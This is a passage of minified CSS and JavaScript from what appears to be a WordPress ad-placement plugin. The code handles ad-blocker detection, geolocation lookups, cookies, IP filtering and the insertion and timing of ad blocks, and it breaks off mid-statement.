[id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var 